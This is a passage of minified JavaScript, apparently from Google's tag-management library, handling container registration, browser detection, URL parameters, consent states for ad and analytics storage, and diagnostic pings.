function Kj(a,b){if(a){var c=""+a;c.indexOf("http://")!==0&&c.indexOf("https://")!==0&&(c="https://"+c);c[c.length-1]==="/"&&(c=c.substring(0,c.length-1));return Dj(""+c+b).href}}function Lj(a,b){if(Mj())return Kj(a,b)}function Mj(){return Ij()||ig(50)}function Nj(){return!!ij.Wi&&ij.Wi.split("@@").join("")!=="SGTM_TOKEN"}function Oj(a){for(var b=m([K.m.zd,K.m.Uc]),c=b.next();!c.done;c=b.next()){var d=M(a,c.value);if(d)return d}}
function Pj(a,b,c){c=c===void 0?"":c;if(!Ij())return a;var d=b?Gj[a]||"":"";d==="/gs"&&(c="");return""+Jj()+d+c}function Qj(a){if(!Ij())return a;for(var b=m(Hj),c=b.next();!c.done;c=b.next()){var d=c.value;if(Mb(a,""+Jj()+d))return a+"&_uip="+encodeURIComponent("::")}return a};var Rj=/gtag[.\/]js/,Sj=/gtm[.\/]js/,Tj=!1;
function Uj(a){if((a.scriptContainerId||"").indexOf("GTM-")>=0){var b;a:{var c,d=(c=a.scriptElement)==null?void 0:c.src;if(d){for(var e=ig(47),f=Dj(d),g=e?f.pathname:""+f.hostname+f.pathname,h=A.scripts,l="",n=0;n<h.length;++n){var p=h[n];if(!(p.innerHTML.length===0||!e&&p.innerHTML.indexOf(a.scriptContainerId||"SHOULD_NOT_BE_SET")<0||p.innerHTML.indexOf(g)<0)){if(p.innerHTML.indexOf("(function(w,d,s,l,i)")>=0){b=String(n);break a}l=String(n)}}if(l){b=l;break a}}b=void 0}var q=b;if(q)return Tj=!0,
q}var r=[].slice.call(A.scripts);return a.scriptElement?String(r.indexOf(a.scriptElement)):"-1"}function Vj(a){if(Tj)return"1";var b,c=(b=a.scriptElement)==null?void 0:b.src;if(c){if(Rj.test(c))return"3";if(Sj.test(c))return"2"}return"0"};var Wj=[];function Xj(a){switch(a){case 1:return 0;case 421:return 20;case 235:return 18;case 38:return 13;case 287:return 11;case 288:return 12;case 285:return 9;case 286:return 10;case 219:return 7;case 220:return 8;case 53:return 1;case 54:return 2;case 52:return 5;case 203:return 17;case 75:return 3;case 103:return 14;case 197:return 15;case 109:return 19;case 116:return 4}}function Yj(a){Wj[a]=!0;var b=Xj(a);b!==void 0&&(Wa[b]=!0)}
Yj(87);
Yj(132);
Yj(20);Yj(72);Yj(113);
Yj(116);Yj(24);ng(6,6E4);ng(7,1);ng(35,50);Yj(37);
Yj(162);Yj(263);Yj(123);
Yj(158);Yj(71);
Yj(38);Yj(103);
Yj(101);Yj(435);
Yj(21);

Yj(141);Yj(185);Yj(197);
Yj(200);Yj(206);
Yj(218);
Yj(232);
Yj(252);
function N(a){return!!Wj[a]};function O(a){kb("GTM",a)};function Zj(a){var b=ak().destinationArray[a],c=ak().destination[a];return b&&b.length>0?b[0]:c}function bk(a,b){var c=ak();c.pending||(c.pending=[]);wb(c.pending,function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination})||c.pending.push({target:a,onLoad:b})}function ck(){var a=w.google_tags_first_party;Array.isArray(a)||(a=[]);for(var b={},c=m(a),d=c.next();!d.done;d=c.next())b[d.value]=!0;return Object.freeze(b)}
var dk=function(){this.container={};this.destination={};this.destinationArray={};this.canonical={};this.pending=[];this.injectedFirstPartyContainers={};this.injectedFirstPartyContainers=ck()};
function ak(){var a=Jc("google_tag_data",{}),b=a.tidr;b&&typeof b==="object"||(b=new dk,a.tidr=b);var c=b;c.container||(c.container={});c.destination||(c.destination={});c.destinationArray||(c.destinationArray={});c.canonical||(c.canonical={});c.pending||(c.pending=[]);c.injectedFirstPartyContainers||(c.injectedFirstPartyContainers=ck());return c};function ek(){return ig(7)&&fk().some(function(a){return a===D(5)})}function gk(){if(N(461))return fk();var a;return(a=kg(55))!=null?a:[]}function hk(){return D(6)||"_"+D(5)}function ik(){var a=D(10);return a?a.split("|"):[D(5)]}function fk(){var a=kg(59);return Array.isArray(a)?a.filter(function(b){return typeof b==="string"}).filter(function(b){return b.indexOf("GTM-")!==0}):[]}function jk(){var a=kk(lk()),b=a&&a.parent;if(b)return kk(b)}
function mk(){var a=kk(lk());if(a){for(;a.parent;){var b=kk(a.parent);if(!b)break;a=b}return a}}function kk(a){var b=ak();return a.isDestination?Zj(a.ctid):b.container[a.ctid]}function nk(){var a=ak();if(a.pending){for(var b,c=[],d=!1,e=ik(),f=fk(),g={},h=0;h<a.pending.length;g={Cg:void 0},h++)g.Cg=a.pending[h],wb(g.Cg.target.isDestination?f:e,function(l){return function(n){return n===l.Cg.target.ctid}}(g))?d||(b=g.Cg.onLoad,d=!0):c.push(g.Cg);a.pending=c;if(b)try{b(hk())}catch(l){}}}
function ok(){for(var a=D(5),b=ik(),c=fk(),d=gk(),e=function(q,r){var u={canonicalContainerId:D(6),scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};Hc&&(u.scriptElement=Hc);Ic&&(u.scriptSource=Ic);jk()===void 0&&(u.htmlLoadOrder=Uj(u),u.loadScriptType=Vj(u));var t,v;switch(r){case 0:t=function(z){f.container[q]=z};v=f.container[q];break;case 1:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].unshift(z)};var x,y=((x=f.destinationArray[q])==
null?void 0:x[0])||f.destination[q];!y||y.state!==0&&y.state!==1||(v=y);break;case 2:t=function(z){f.destinationArray[q]=f.destinationArray[q]||[];f.destinationArray[q].push(z)},v=void 0}t&&(v?(v.state===0&&O(93),pa(Object,"assign").call(Object,v,u)):t(u))},f=ak(),g=m(b),h=g.next();!h.done;h=g.next())e(h.value,0);for(var l=m(c),n=l.next();!n.done;n=l.next()){var p=n.value;d.includes(p)?e(p,1):e(p,2)}f.canonical[hk()]={};nk()}function pk(){var a=hk();return!!ak().canonical[a]}
function qk(a){return!!ak().container[a]}function rk(){var a=lk(),b=kk(a);return b&&b.context}function sk(a){var b=Zj(a);return b?b.state!==0:!1}function lk(){return{ctid:D(5),isDestination:ig(7)}}function tk(a,b,c){var d=lk(),e=ak().container[a];e&&e.state!==3||(ak().container[a]={state:1,context:b,parent:d},bk({ctid:a,isDestination:!1},c))}function uk(){var a=ak().container,b;for(b in a)if(a.hasOwnProperty(b)&&a[b].state===1)return!0;return!1}
function vk(){var a={};Ab(ak().destination,function(b,c){(c==null?void 0:c.state)===0&&(a[b]=c)});Ab(ak().destinationArray,function(b,c){var d=c[0];(d==null?void 0:d.state)===0&&(a[b]=d)});return a}function wk(a){return!!(a&&a.parent&&a.context&&a.context.source===1&&a.parent.ctid.indexOf("GTM-")!==0)}function xk(){for(var a=ak(),b=m(ik()),c=b.next();!c.done;c=b.next())if(a.injectedFirstPartyContainers[c.value])return!0;return!1};var yk={},zk=(yk.tdp=1,yk.exp=1,yk.pid=1,yk.dl=1,yk.seq=1,yk.t=1,yk.v=1,yk),Ak={};function Bk(){return Object.keys(Ak).filter(function(a){return Ak[a]})}var Ck={};function Dk(a,b,c){Ck[a]=b;(c===void 0||c)&&Ek(a)}function Ek(a,b){Ak[a]!==void 0&&(b===void 0||!b)||Mb(D(5),"GTM-")&&a==="mcc"||(Ak[a]=!0)}function Fk(a){a.forEach(function(b){zk[b]||(Ak[b]=!1)})};function Gk(a){a=a===void 0?[]:a;return fj(a).join("~")};function Hk(){return{total:0,lb:0,Ve:{}}}function Ik(a,b,c,d){var e=Object.keys(a.We).sort(function(f,g){return Number(f)-Number(g)}).map(function(f){return[f,b(a.We[f])]}).filter(function(f){return f[1]!==void 0}).map(function(f){return f.join(c)}).join(d);return e?e:void 0}
function Jk(a,b){var c,d,e;c=c===void 0?"_":c;d=d===void 0?";":d;e=e===void 0?"~":e;for(var f=[],g=m(Object.keys(a.Ve).sort()),h=g.next();!h.done;h=g.next()){var l=h.value,n=Ik(a.Ve[l],b,c,d);if(n){var p=void 0;f.push(""+((p=l)!=null?p:"")+d+n)}}return f.length?f.join(e):void 0}function Kk(a){a.lb=0;for(var b=m(Object.keys(a.Ve)),c=b.next();!c.done;c=b.next()){var d=a.Ve[c.value];d.lb=0;for(var e=m(Object.keys(d.We)),f=e.next();!f.done;f=e.next())d.We[f.value].lb=0}}
function Lk(a,b,c){var d;d=d===void 0?1:d;a.total+=d;a.lb+=d;var e,f=b===void 0?"":b;e=a.Ve[f]||(a.Ve[f]={total:0,lb:0,We:{}});e.total+=d;e.lb+=d;var g,h=String(c);g=e.We[h]||(e.We[h]={total:0,lb:0});g.total+=d;g.lb+=d};var Mk=Hk();function Nk(a){var b=String(a[vf.Ya]||"").replace(/_/g,"");return Mb(b,"cvt")?"cvt":b}var Ok=w.location.search.indexOf("?gtm_latency=")>=0||w.location.search.indexOf("&gtm_latency=")>=0;var Pk=Math.random(),Qk,Rk=jg(27);Qk=Ok||Pk<Rk;var Sk,Uk=jg(42);Sk=Ok||Pk>=1-Uk;var Vk={},Wk=(Vk[1]={},Vk[2]={},Vk[3]={},Vk[4]={},Vk);function Xk(a,b,c){if(Sk){var d=Yk(b,c);if(d){var e=Wk[b][d];e||(e=Wk[b][d]=[]);e.push(pa(Object,"assign").call(Object,{},a));Lk(Mk,a.destinationId,a.endpoint);a.endpoint!==56&&a.endpoint!==61&&Ek("mde",!0)}}}function Zk(a,b){var c=Yk(a,b);if(c){var d=Wk[a][c];d&&(Wk[a][c]=d.filter(function(e){return!e.Sn}))}}
function $k(a){switch(a){case "script-src":case "script-src-elem":return 1;case "frame-src":return 4;case "connect-src":return 2;case "img-src":return 3}}function Yk(a,b){var c=b;if(b[0]==="/"){var d;c=((d=w.location)==null?void 0:d.origin)+b}try{var e=new URL(c);return a===4?e.origin:e.origin+e.pathname}catch(f){}};function al(a,b,c){var d,e=a.GooglebQhCsO;e||(e={},a.GooglebQhCsO=e);d=e;if(d[b])return!1;d[b]=[];d[b][0]=c;return!0};var bl,cl;a:{for(var dl=["CLOSURE_FLAGS"],el=Ga,fl=0;fl<dl.length;fl++)if(el=el[dl[fl]],el==null){cl=null;break a}cl=el}var gl=cl&&cl[610401301];bl=gl!=null?gl:!1;function hl(){var a=Ga.navigator;if(a){var b=a.userAgent;if(b)return b}return""}var il,jl=Ga.navigator;il=jl?jl.userAgentData||null:null;function kl(a){if(!bl||!il)return!1;for(var b=0;b<il.brands.length;b++){var c=il.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function ll(a){return hl().indexOf(a)!=-1};function ml(){return bl?!!il&&il.brands.length>0:!1}function nl(){return ml()?!1:ll("Opera")}function ol(){return ll("Firefox")||ll("FxiOS")}function pl(){return ml()?kl("Chromium"):(ll("Chrome")||ll("CriOS"))&&!(ml()?0:ll("Edge"))||ll("Silk")};function ql(){return bl?!!il&&!!il.platform:!1}function rl(){return ll("iPhone")&&!ll("iPod")&&!ll("iPad")}function sl(){rl()||ll("iPad")||ll("iPod")};var tl=function(a){tl[" "](a);return a};tl[" "]=function(){};nl();ml()||ll("Trident")||ll("MSIE");ll("Edge");!ll("Gecko")||hl().toLowerCase().indexOf("webkit")!=-1&&!ll("Edge")||ll("Trident")||ll("MSIE")||ll("Edge");hl().toLowerCase().indexOf("webkit")!=-1&&!ll("Edge")&&ll("Mobile");ql()||ll("Macintosh");ql()||ll("Windows");(ql()?il.platform==="Linux":ll("Linux"))||ql()||ll("CrOS");ql()||ll("Android");rl();ll("iPad");ll("iPod");sl();hl().toLowerCase().indexOf("kaios");ol();rl()||ll("iPod");ll("iPad");!ll("Android")||pl()||ol()||nl()||ll("Silk");pl();!ll("Safari")||pl()||(ml()?0:ll("Coast"))||nl()||(ml()?0:ll("Edge"))||(ml()?kl("Microsoft Edge"):ll("Edg/"))||(ml()?kl("Opera"):ll("OPR"))||ol()||ll("Silk")||ll("Android")||sl();var ul={},vl=null;
function wl(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!vl){vl={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),h=["+/=","+/","-_=","-_.","-_"],l=0;l<5;l++){var n=g.concat(h[l].split(""));ul[l]=n;for(var p=0;p<n.length;p++){var q=n[p];vl[q]===void 0&&(vl[q]=p)}}}for(var r=ul[f],u=Array(Math.floor(b.length/3)),t=r[64]||"",v=0,x=0;v<b.length-2;v+=3){var y=b[v],z=b[v+1],C=b[v+2],
E=r[y>>2],H=r[(y&3)<<4|z>>4],I=r[(z&15)<<2|C>>6],P=r[C&63];u[x++]=""+E+H+I+P}var fa=0,ca=t;switch(b.length-v){case 2:fa=b[v+1],ca=r[(fa&15)<<2]||t;case 1:var U=b[v];u[x]=""+r[U>>2]+r[(U&3)<<4|fa>>4]+ca+t}return u.join("")};var xl=function(a){return decodeURIComponent(a.replace(/\+/g," "))};function yl(a,b,c,d){for(var e=b,f=c.length;(e=a.indexOf(c,e))>=0&&e<d;){var g=a.charCodeAt(e-1);if(g==38||g==63){var h=a.charCodeAt(e+f);if(!h||h==61||h==38||h==35)return e}e+=f+1}return-1}var zl=/#|$/;function Al(a,b){var c=a.search(zl),d=yl(a,0,b,c);if(d<0)return null;var e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return xl(a.slice(d,e!==-1?e:0))}var Bl=/[?&]($|#)/;
function Cl(a,b,c){for(var d,e=a.search(zl),f=0,g,h=[];(g=yl(a,f,b,e))>=0;)h.push(a.substring(f,g)),f=Math.min(a.indexOf("&",g)+1||e,e);h.push(a.slice(f));d=h.join("").replace(Bl,"$1");var l,n=c!=null?"="+encodeURIComponent(String(c)):"";var p=b+n;if(p){var q,r=d.indexOf("#");r<0&&(r=d.length);var u=d.indexOf("?"),t;u<0||u>r?(u=r,t=""):t=d.substring(u+1,r);q=[d.slice(0,u),t,d.slice(r)];var v=q[1];q[1]=p?v?v+"&"+p:p:v;l=q[0]+(q[1]?"?"+q[1]:"")+q[2]}else l=d;return l};function Dl(a,b,c,d,e,f,g){var h=Al(c,"fmt");if(d){var l=Al(c,"random"),n=Al(c,"label")||"";if(!l)return;var p=wl(xl(n)+":"+xl(l));if(!al(a,p,d))return}h&&Number(h)!==4&&(c=Cl(c,"rfmt",h));var q=Cl(c,"fmt",4),r=b.getElementsByTagName("script")[0].parentElement;g==null||El(g);Rc(q,function(){g==null||Fl(g);a.google_noFurtherRedirects&&d&&(a.google_noFurtherRedirects=null,d())},function(){g==null||Fl(g);e==null||e()},f,r||void 0);return q};function Gl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);cd.apply(null,Aa(b))}function Hl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);return dd.apply(null,Aa(b))}function Il(a){var b=Ea.apply(1,arguments);Xk(a,3,b[0]);Uc.apply(null,Aa(b))}function Jl(a){var b=Ea.apply(1,arguments);Xk(a,2,b[0]);return fd.apply(null,Aa(b))}function Kl(a){var b=Ea.apply(1,arguments);Xk(a,1,b[0]);Rc.apply(null,Aa(b))}function Ll(a){var b=Ea.apply(1,arguments);b[0]&&Xk(a,4,b[0]);Tc.apply(null,Aa(b))}
function Ml(a){var b=Dl.apply(null,Aa(Ea.apply(1,arguments)));b&&Xk(a,1,b);return b};var Nl={Oa:{Ce:0,He:1,Pi:2}};Nl.Oa[Nl.Oa.Ce]="FULL_TRANSMISSION";Nl.Oa[Nl.Oa.He]="LIMITED_TRANSMISSION";Nl.Oa[Nl.Oa.Pi]="NO_TRANSMISSION";var Ol={ba:{Wc:0,Wa:1,hd:2,Dc:3}};Ol.ba[Ol.ba.Wc]="NO_QUEUE";Ol.ba[Ol.ba.Wa]="ADS";Ol.ba[Ol.ba.hd]="ANALYTICS";Ol.ba[Ol.ba.Dc]="MONITORING";function Pl(){var a=Jc("google_tag_data",{});return a.ics=a.ics||new Ql}var Ql=function(){this.entries={};this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1;this.D=[]};
Ql.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0);this.usedDefault=this.active=!0;kb("TAGGING",19);b==null?kb("TAGGING",18):Rl(this,a,b==="granted",c,d,e,f,g)};Ql.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)Rl(this,a[d],void 0,void 0,"","",b,c)};
var Rl=function(a,b,c,d,e,f,g,h){var l=a.entries,n=l[b]||{},p=n.region,q=d&&sb(d)?d.toUpperCase():void 0;e=e.toUpperCase();f=f.toUpperCase();if(e===""||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&g>0&&n.update===void 0),u={region:q,declare_region:n.declare_region,implicit:n.implicit,default:c!==void 0?c:n.default,declare:n.declare,update:n.update,quiet:r};if(e!==""||n.default!==!1)l[b]=u;r&&w.setTimeout(function(){l[b]===u&&u.quiet&&(kb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),
a.notifyListeners())},g)}};k=Ql.prototype;k.clearTimeout=function(a,b,c){var d=[a],e=c.delegatedConsentTypes,f;for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var l=m(d),n=l.next();!n.done;n=l.next())Sl(this,n.value)}else if(b!==void 0&&h!==b)for(var p=m(d),q=p.next();!q.done;q=p.next())Sl(this,q.value)};
k.update=function(a,b,c){this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0);this.usedUpdate=this.active=!0;if(b!=null){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update=b==="granted";this.clearTimeout(a,d,c)}};
k.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,l=c&&sb(c)?c.toUpperCase():void 0;d=d.toUpperCase();e=e.toUpperCase();if(d===""||l===e||(l===d?h!==e:!l&&!h)){var n={region:g.region,declare_region:l,declare:b==="granted",implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};if(d!==""||g.declare!==!1)f[a]=n}};
k.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};d.implicit!==!1&&(d.implicit=b==="granted")};
k.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var f=b.containerScopedDefaults[a];if(f===3)return 1;if(f===2)return 2}else if(e=d.default,e!==void 0)return e?1:2;if(b==null?0:b.delegatedConsentTypes.hasOwnProperty(a)){var g=b.delegatedConsentTypes[a],h=c[g]||{};e=h.update;if(e!==void 0)return e?1:2;if(b.usedContainerScopedDefaults){var l=b.containerScopedDefaults[g];if(l===3)return 1;if(l===2)return 2}else if(e=
h.default,e!==void 0)return e?1:2}e=d.declare;if(e!==void 0)return e?1:2;e=d.implicit;return e!==void 0?e?3:4:0};k.addListener=function(a,b){this.D.push({consentTypes:a,Md:b})};var Sl=function(a,b){for(var c=0;c<a.D.length;++c){var d=a.D[c];Array.isArray(d.consentTypes)&&d.consentTypes.indexOf(b)!==-1&&(d.Nn=!0)}};Ql.prototype.notifyListeners=function(a,b){for(var c=0;c<this.D.length;++c){var d=this.D[c];if(d.Nn){d.Nn=!1;try{d.Md({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Tl=!1,Ul=!1,Vl={},Wl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1,selectedAllCorePlatformServices:!1,containerScopedDefaults:(Vl.ad_storage=1,Vl.analytics_storage=1,Vl.ad_user_data=1,Vl.ad_personalization=1,Vl),usedContainerScopedDefaults:!1};function Xl(a){var b=Pl();b.accessedAny=!0;return(sb(a)?[a]:a).every(function(c){switch(b.getConsentState(c,Wl)){case 1:case 3:return!0;case 2:case 4:return!1;default:return!0}})}
function Yl(a){var b=Pl();b.accessedAny=!0;return b.getConsentState(a,Wl)}function Zl(a){var b=Pl();b.accessedAny=!0;return!(b.entries[a]||{}).quiet}function $l(){if(!Xa(6))return!1;var a=Pl();a.accessedAny=!0;if(a.active)return!0;if(!Wl.usedContainerScopedDefaults)return!1;for(var b=m(Object.keys(Wl.containerScopedDefaults)),c=b.next();!c.done;c=b.next())if(Wl.containerScopedDefaults[c.value]!==1)return!0;return!1}function am(a,b){Pl().addListener(a,b)}
function bm(a,b){Pl().notifyListeners(a,b)}function cm(a,b){function c(){for(var e=0;e<b.length;e++)if(!Zl(b[e]))return!0;return!1}if(c()){var d=!1;am(b,function(e){d||c()||(d=!0,a(e))})}else a({})}
function dm(a,b){function c(){for(var h=[],l=0;l<e.length;l++){var n=e[l];Xl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var l=0;l<h.length;l++)f[h[l]]=!0}var e=sb(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),am(e,function(h){function l(q){q.length!==0&&(d(q),h.consentTypes=q,a(h))}var n=c();if(n.length!==0){var p=Object.keys(f).length;n.length+p>=e.length?l(n):w.setTimeout(function(){l(c())},500)}}))};var em={},fm=(em[Ol.ba.Wc]=Nl.Oa.Ce,em[Ol.ba.Wa]=Nl.Oa.Ce,em[Ol.ba.hd]=Nl.Oa.Ce,em[Ol.ba.Dc]=Nl.Oa.Ce,em),gm=function(a,b){this.D=a;this.consentTypes=b};gm.prototype.isConsentGranted=function(){switch(this.D){case 0:return this.consentTypes.every(function(a){return Xl(a)});case 1:return this.consentTypes.some(function(a){return Xl(a)});default:uc(this.D,"consentsRequired had an unknown type")}};
var hm={},im=(hm[Ol.ba.Wc]=new gm(0,[]),hm[Ol.ba.Wa]=new gm(0,["ad_storage"]),hm[Ol.ba.hd]=new gm(0,["analytics_storage"]),hm[Ol.ba.Dc]=new gm(1,["ad_storage","analytics_storage"]),hm);var km=function(a){var b=this;this.type=a;this.D=[];am(im[a].consentTypes,function(){jm(b)||b.flush()})};km.prototype.flush=function(){for(var a=m(this.D),b=a.next();!b.done;b=a.next()){var c=b.value;c()}this.D=[]};var jm=function(a){return fm[a.type]===Nl.Oa.Pi&&!im[a.type].isConsentGranted()},lm=function(a,b){jm(a)?a.D.push(b):b()},mm=new Map;function nm(a){mm.has(a)||mm.set(a,new km(a));return mm.get(a)};var om={X:{ho:"aw_user_data_cache",di:"cookie_deprecation_label",Qg:"diagnostics_page_id",Os:"em_registry",zi:"eab",Cp:"fl_user_data_cache",Ip:"ga4_user_data_cache",Np:"idc_pv_claim",Ee:"ip_geo_data_cache",Ii:"ip_geo_fetch_in_progress",Dm:"nb_data",Zp:"page_experiment_ids",Fm:"pld",Le:"pt_data",Gm:"pt_listener_set",Mm:"service_worker_endpoint",Pm:"shared_user_id",Qm:"shared_user_id_requested",Dh:"shared_user_id_source",Rm:"awh"}};var pm=function(a){return lf(function(b){for(var c in a)if(b===a[c]&&!/^[0-9]+$/.test(c))return!0;return!1})}(om.X);
function qm(a,b){b=b===void 0?!1:b;if(pm(a)){var c,d,e=(d=(c=Jc("google_tag_data",{})).xcd)!=null?d:c.xcd={};if(e[a])return e[a];if(b){var f=void 0,g=1,h={},l={set:function(n){f=n;l.notify()},get:function(){return f},subscribe:function(n){h[String(g)]=n;return g++},unsubscribe:function(n){var p=String(n);return h.hasOwnProperty(p)?(delete h[p],!0):!1},notify:function(){for(var n=m(Object.keys(h)),p=n.next();!p.done;p=n.next()){var q=p.value;try{h[q](a,f)}catch(r){}}}};return e[a]=l}}}
function rm(a,b){var c=qm(a,!0);c&&c.set(b)}function sm(a){var b;return(b=qm(a))==null?void 0:b.get()}function tm(a,b){var c=qm(a);if(!c){c=qm(a,!0);if(!c)return;c.set(b)}return c.get()}function um(a,b){if(typeof b==="function"){var c;return(c=qm(a,!0))==null?void 0:c.subscribe(b)}}function vm(a,b){var c=qm(a);return c?c.unsubscribe(b):!1};var wm=["fin","fs","mcc"],xm=!1;function ym(a){a=a===void 0?!1:a;var b=Bk().filter(function(c){return Ck[c]!==void 0&&(a||!wm.includes(c))});Fk(b);return b.map(function(c){var d=Ck[c];typeof d==="function"&&(d=d());return d?"&"+c+"="+d:""}).join("")+"&z=0"}function zm(a){var b="https://"+D(21),c="/td?id="+D(5);return""+Pj(b)+c+a}
function Am(a){a=a===void 0?!1:a;if(ej.J&&Sk&&D(5)){var b=nm(Ol.ba.Dc);if(jm(b))xm||(xm=!0,lm(b,Am));else{a&&Dk("fin","1");var c=ym(a),d=zm(c),e={destinationId:D(5),endpoint:61};a?Jl(e,d,void 0,{Ue:!0},void 0,function(){Il(e,d+"&img=1")}):Il(e,d);xm=!1;Bm(c)}}}
function Bm(a){if(N(426)&&Ic&&(Mb(Ic,"https://www.googletagmanager.com/")||ig(47))&&!(a.indexOf("&csp=")<0&&a.indexOf("&mde=")<0)){var b;a:{try{if(Ic){b=new URL(Ic);break a}}catch(c){}b=void 0}b&&Rc(""+Ic+(Ic.indexOf("?")>=0?"&":"?")+"is_td=1"+a)}}function Cm(){Bk().some(function(a){return!zk[a]})&&Am(!0)}var Dm;function Em(){if(sm(om.X.Qg)===void 0){var a=function(){rm(om.X.Qg,xb());Dm=0};a();w.setInterval(a,864E5)}else um(om.X.Qg,function(){Dm=0});Dm=0}
function Fm(){Em();Dk("v","3");Dk("t","t");Dk("pid",function(){return String(sm(om.X.Qg))});Dk("seq",function(){return String(++Dm)});Dk("exp",Gk());Wc(w,"pagehide",Cm)};var Gm=["ad_storage","analytics_storage","ad_user_data","ad_personalization"],Hm=[K.m.zd,K.m.Uc,K.m.Bf,K.m.Vb,K.m.ob,K.m.Pa,K.m.eb,K.m.cb,K.m.Ib,K.m.xc],Im=!1,Jm=!1,Km={},Lm={};function Mm(){!Jm&&Im&&(Gm.some(function(a){return Wl.containerScopedDefaults[a]!==1})||Nm("mbc"));Jm=!0}function Nm(a){Sk&&(Dk(a,"1"),Am())}function Om(a,b){if(!Km[b]&&(Km[b]=!0,Lm[b]))for(var c=m(Hm),d=c.next();!d.done;d=c.next())if(M(a,d.value)){Nm("erc");break}};function Pm(a){kb("HEALTH",a)};var Qm={},Rm=!1;function Sm(){function a(){c!==void 0&&vm(om.X.Ee,c);try{var e=sm(om.X.Ee);Qm=JSON.parse(e)}catch(f){O(123),Pm(2),Qm={}}Rm=!0;b()}var b=Tm,c=void 0,d=sm(om.X.Ee);d?a(d):(c=um(om.X.Ee,a),Um())}
function Um(){function a(b){rm(om.X.Ee,b||"{}");rm(om.X.Ii,!1)}if(!sm(om.X.Ii)){rm(om.X.Ii,!0);try{w.fetch("https://www.google.com/ccm/geo",{method:"GET",cache:"no-store",mode:"cors",credentials:"omit"}).then(function(b){b.ok?b.text().then(function(c){a(c)},function(){a()}):a()},function(){a()})}catch(b){a()}}}function Vm(){var a=D(22);try{return JSON.parse(ib(a))}catch(b){return O(123),Pm(2),{}}}function Wm(){return Qm["0"]||""}function Xm(){return Qm["1"]||""}
function Ym(){var a=!1;return a}function Zm(){return Qm["6"]!==!1}function $m(){var a="";return a}function an(){var a="";return a};var bn={},cn=Object.freeze((bn[K.m.Ub]=1,bn[K.m.Rg]=1,bn[K.m.gi]=1,bn[K.m.wc]=1,bn[K.m.sa]=1,bn[K.m.Ib]=1,bn[K.m.yb]=1,bn[K.m.Wb]=1,bn[K.m.od]=1,bn[K.m.xc]=1,bn[K.m.cb]=1,bn[K.m.pd]=1,bn[K.m.se]=1,bn[K.m.Ia]=1,bn[K.m.Xo]=1,bn[K.m.Af]=1,bn[K.m.ni]=1,bn[K.m.eh]=1,bn[K.m.ud]=1,bn[K.m.Bf]=1,bn[K.m.kp]=1,bn[K.m.zb]=1,bn[K.m.Ff]=1,bn[K.m.mp]=1,bn[K.m.jh]=1,bn[K.m.ml]=1,bn[K.m.Pc]=1,bn[K.m.Qc]=1,bn[K.m.eb]=1,bn[K.m.wl]=1,bn[K.m.Xb]=1,bn[K.m.xd]=1,bn[K.m.yd]=1,bn[K.m.zd]=1,bn[K.m.oh]=1,bn[K.m.wi]=1,bn[K.m.Bd]=
1,bn[K.m.Uc]=1,bn[K.m.Cd]=1,bn[K.m.Gl]=1,bn[K.m.Cc]=1,bn[K.m.Vc]=1,bn[K.m.Vi]=1,bn));Object.freeze([K.m.ya,K.m.Xa,K.m.Jb,K.m.nb,K.m.ui,K.m.Pa,K.m.oi,K.m.Uo]);
var dn={},en=Object.freeze((dn[K.m.zo]=1,dn[K.m.Ao]=1,dn[K.m.Bo]=1,dn[K.m.Co]=1,dn[K.m.Do]=1,dn[K.m.Ho]=1,dn[K.m.Io]=1,dn[K.m.Jo]=1,dn[K.m.Lo]=1,dn[K.m.je]=1,dn)),fn={},gn=Object.freeze((fn[K.m.Hk]=1,fn[K.m.Ik]=1,fn[K.m.ee]=1,fn[K.m.fe]=1,fn[K.m.Jk]=1,fn[K.m.kd]=1,fn[K.m.he]=1,fn[K.m.qc]=1,fn[K.m.Jc]=1,fn[K.m.rc]=1,fn[K.m.Fb]=1,fn[K.m.ie]=1,fn[K.m.sc]=1,fn[K.m.Kk]=1,fn)),hn=Object.freeze([K.m.Ub,K.m.kf,K.m.wc,K.m.pd,K.m.Bf,K.m.Hf,K.m.xd,K.m.Cd]),jn=Object.freeze([].concat(Aa(hn))),kn=Object.freeze([K.m.yb,
